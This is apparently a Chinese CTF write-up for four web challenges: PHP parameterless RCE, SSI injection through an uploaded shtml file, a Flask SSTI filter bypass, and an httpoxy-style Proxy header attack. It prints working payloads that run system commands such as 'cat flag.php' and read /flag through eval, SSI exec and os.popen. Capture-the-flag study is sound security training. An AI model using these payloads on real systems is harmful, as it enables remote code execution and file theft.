长安“战疫”WP

1.RCE_No_Para

<?php

if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {

if(!preg_match('/session|end|next|header|dir/i',$_GET['code'])){

eval($_GET['code']);

}else{

die("Hacker!");

}

}else{

show_source(__FILE__);

}

?>

| 字符 | 描述 |

|---|---|

| \cx | 匹配由x指明的控制字符。例如, \cM 匹配一个 Control-M 或回车符。x 的值必须为 A-Z 或 a-z 之一。否则,将 c 视为一个原义的 'c' 字符。 |

| \f | 匹配一个换页符。等价于 \x0c 和 \cL。 |

| \n | 匹配一个换行符。等价于 \x0a 和 \cJ。 |

| \r | 匹配一个回车符。等价于 \x0d 和 \cM。 |

| \s | 匹配任何空白字符,包括空格、制表符、换页符等等。等价于 [ \f\n\r\t\v]。注意 Unicode 正则表达式会匹配全角空格符。 |

| \S | 匹配任何非空白字符。等价于 [^ \f\n\r\t\v]。 |

| \t | 匹配一个制表符。等价于 \x09 和 \cI。 |

| \v | 匹配一个垂直制表符。等价于 \x0b 和 \cK。 |

| 特别字符 | 描述 |

|---|---|

| $ | 匹配输入字符串的结尾位置。如果设置了 RegExp 对象的 Multiline 属性,则 $ 也匹配 '\n' 或 '\r'。要匹配 $ 字符本身,请使用 $。 |

| ( ) | 标记一个子表达式的开始和结束位置。子表达式可以获取供以后使用。要匹配这些字符,请使用 ( 和 )。 |

| * | 匹配前面的子表达式零次或多次。要匹配 * 字符,请使用 *。 |

| + | 匹配前面的子表达式一次或多次。要匹配 + 字符,请使用 +。 |

| . | 匹配除换行符 \n 之外的任何单字符。要匹配 . ,请使用 . 。 |

| [ | 标记一个中括号表达式的开始。要匹配 [,请使用 [。 |

| ? | 匹配前面的子表达式零次或一次,或指明一个非贪婪限定符。要匹配 ? 字符,请使用 ?。 |

| |将下一个字符标记为或特殊字符、或原义字符、或向后引用、或八进制转义符。例如, 'n' 匹配字符 'n'。'\n' 匹配换行符。序列 '\' 匹配 "",而 '(' 则匹配 "("。 | |

| ^ | 匹配输入字符串的开始位置,除非在方括号表达式中使用,当该符号在方括号表达式中使用时,表示不接受该方括号表达式中的字符集合。要匹配 ^ 字符本身,请使用 ^。 |

| { | 标记限定符表达式的开始。要匹配 {,请使用 {。 |

| | | 指明两项之间的一个选择。要匹配 |,请使用 \ |

| 字符 | 描述 |

|---|---|

| * | 匹配前面的子表达式零次或多次。例如,zo* 能匹配 "z" 以及 "zoo"。* 等价于{0,}。 |

| + | 匹配前面的子表达式一次或多次。例如,'zo+' 能匹配 "zo" 以及 "zoo",但不能匹配 "z"。+ 等价于 {1,}。 |

| ? | 匹配前面的子表达式零次或一次。例如,"do(es)?" 可以匹配 "do" 、 "does" 中的 "does" 、 "doxy" 中的 "do" 。? 等价于 {0,1}。 |

| n 是一个非负整数。匹配确定的 n 次。例如,'o{2}' 不能匹配 "Bob" 中的 'o',但是能匹配 "food" 中的两个 o。 | |

| n 是一个非负整数。至少匹配n 次。例如,'o{2,}' 不能匹配 "Bob" 中的 'o',但能匹配 "foooood" 中的所有 o。'o{1,}' 等价于 'o+'。'o{0,}' 则等价于 'o*'。 | |

| m 和 n 均为非负整数,其中n <= m。最少匹配 n 次且最多匹配 m 次。例如,"o{1,3}" 将匹配 "fooooood" 中的前三个 o。'o{0,1}' 等价于 'o?'。请注意在逗号和两个数之间不能有空格。 |

分析

[^\W]+ 匹配字母数字及下划线一次或者多次

\( 匹配左括号

(?R)? 递归

\) 匹配右括号

code只能为字符加上(),而不能包含',",*,?等字符,故为无参数RCE

get_defined_vars():

返回一个包含所有已定义变量列表的多维数组,这些变量包括环境变量、服务器变量和用户定义的变量。

pos() :

current() 函数 的别名。它可返回数组中当前元素的值。

payload:?code=eval(pos(pos(get_defined_vars())));&a=system('cat flag.php')

2.Baby_Upload

过滤了ph,ini,htaccess ,但是没有过滤shtml,考虑ssi注入

dir /查看目录下文件

app home root start.sh bin lib run sys boot lib64 run.sh tmp create_mysql_admin_user.sh media sbin usr dev mnt srv var etc opt start-apache2.sh fffffflllll11111aaaaa4444ggggg proc start-mysqld.sh

注意:fl是被过滤,需要用?来匹配

payload:<!--#exec cmd="/???/??? /ffffff?llll11111aaaaa4444ggggg" -->

或者

cut -b 1-100 ffffffllll?11111aaaaa4444ggggg



3.flask

ssti注入题

注释中有提示

1.过滤了.下划线_ []

payload:GET /admin?name={{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5)}}&a=.js?

Cookie: x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()

有关SSTI的大佬总结:

https://blog.csdn.net/miuzzx/article/details/110220425



4.flag配送中心

VPS上监听对应端口后,需要在在HTTP请求包中添加Proxy头:

Proxy: http://VPS:POST/

会自动在Proxy前加上HTTP_,从而产生漏洞

shiro和tp还没复现完,这里贴上官方WP

浙公网安备 33010602011771号

浙公网安备 33010602011771号